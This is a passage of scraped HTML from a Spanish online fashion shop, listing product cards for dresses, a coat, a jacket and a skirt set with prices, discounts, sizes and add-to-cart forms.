<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="398">398,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Vestido de fiesta largo confeccionado en saten con estampado floral en todos rosas y morados.   
  Este vestido de noche es elegante, chic,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1640">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1652" data-id-product-attribute="8924" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-midi-aqua#/885-talla-40" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3052-home_default/vestido-midi-aqua.jpg"
					alt = "Vestido midi Aqua"
					data-full-size-image-url = "https://www.matildecano.es/3052-large_default/vestido-midi-aqua.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1652"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1652" data-id-product-attribute="8924" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1652" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1652" name="minimal_quantity">
		<input type="hidden" value="8924" class="id_product_attribute id_product_attribute_1652" name="id_product_attribute">
		<input type="hidden" value="1652" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1652" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1652" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1652" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-midi-aqua#/885-talla-40">Vestido midi Aqua</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="345">345,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido estampado con Vestido estampado con espectacular caída y manga acampanada. La mezcla de color de verde agua y marrón no puede ser más...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1652">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885"  checked="checked"
                    >
                  <span class="radio-label">40</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1654" data-id-product-attribute="7478" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-midi-babette#/888-talla-42" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3053-home_default/vestido-midi-babette.jpg"
					alt = "Vestido midi Babette"
					data-full-size-image-url = "https://www.matildecano.es/3053-large_default/vestido-midi-babette.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1654"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-198,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1654" data-id-product-attribute="7478" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="0" class="quantity_product quantity_product_1654" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1654" name="minimal_quantity">
		<input type="hidden" value="7478" class="id_product_attribute id_product_attribute_1654" name="id_product_attribute">
		<input type="hidden" value="1654" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1654" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1654 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1654" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-midi-babette#/888-talla-42">Vestido midi Babette</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="200">200,00 €</span>
              </span>
                                

                  <span class="regular-price">398,00 €</span>
                            <span class="discount-amount discount-product">-198,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido de fiesta con sofisticado estampado en tonos tierra y la espectacular caída de gasa con corte evasé lo hacen el vestido perfecto....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1654">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887" >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888"  checked="checked"
                    >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="906" >
                  <span class="radio-label">50</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1661" data-id-product-attribute="8975" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/abrigo-lentejuela#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3062-home_default/abrigo-lentejuela.jpg"
					alt = "Abrigo Nuria"
					data-full-size-image-url = "https://www.matildecano.es/3062-large_default/abrigo-lentejuela.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1661"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1661" data-id-product-attribute="8975" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_1661" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1661" name="minimal_quantity">
		<input type="hidden" value="8975" class="id_product_attribute id_product_attribute_1661" name="id_product_attribute">
		<input type="hidden" value="1661" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1661" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1661" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1661" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/abrigo-lentejuela#/886-talla-38">Abrigo Nuria</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="298">298,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Pon el broche de oro a tus looks con este espectacular abrigo de lentejuelas.  
 ¡No podrá faltar en tu armario! </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1661">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1664" data-id-product-attribute="10758" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/chaqueta-gazar#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3067-home_default/chaqueta-gazar.jpg"
					alt = "CHAQUETA GAZAR"
					data-full-size-image-url = "https://www.matildecano.es/3067-large_default/chaqueta-gazar.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1664"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1664" data-id-product-attribute="10758" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1664" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1664" name="minimal_quantity">
		<input type="hidden" value="10758" class="id_product_attribute id_product_attribute_1664" name="id_product_attribute">
		<input type="hidden" value="1664" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1664" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1664" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1664" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/chaqueta-gazar#/886-talla-38">CHAQUETA GAZAR</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="223">223,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> ¡Esta chaqueta es todo lo que necesitas para poner el broche de oro a tu look!  
  </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1664">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1666" data-id-product-attribute="8362" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/conjunto-beth#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3069-home_default/conjunto-beth.jpg"
					alt = "Conjunto Beth"
					data-full-size-image-url = "https://www.matildecano.es/3069-large_default/conjunto-beth.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1666"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-30%</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1666" data-id-product-attribute="8362" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1666" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1666" name="minimal_quantity">
		<input type="hidden" value="8362" class="id_product_attribute id_product_attribute_1666" name="id_product_attribute">
		<input type="hidden" value="1666" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1666" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1666" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1666" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/conjunto-beth#/887-talla-36">Conjunto Beth</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="383.6">383,60 €</span>
              </span>
                                

                  <span class="regular-price">548,00 €</span>
                                      <span class="discount-percentage">-30%</span>
                                      

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Espectacular conjunto de falda y blusa confeccionado en satén rosa con cuello tirilla y falda recta. 
 ¿Lo mejor? El espectacular tull bordado que...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1666">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="906" >
                  <span class="radio-label">50</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="907" >
                  <span class="radio-label">52</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1670" data-id-product-attribute="8226" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-midi-bernie#/885-talla-40" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3076-home_default/vestido-midi-bernie.jpg"
					alt = "Vestido midi Bernie"
					data-full-size-image-url = "https://www.matildecano.es/3076-large_default/vestido-midi-bernie.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1670"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-149,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1670" data-id-product-attribute="8226" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="0" class="quantity_product quantity_product_1670" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1670" name="minimal_quantity">
		<input type="hidden" value="8226" class="id_product_attribute id_product_attribute_1670" name="id_product_attribute">
		<input type="hidden" value="1670" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1670" name="qty" value="1" data-min="1">
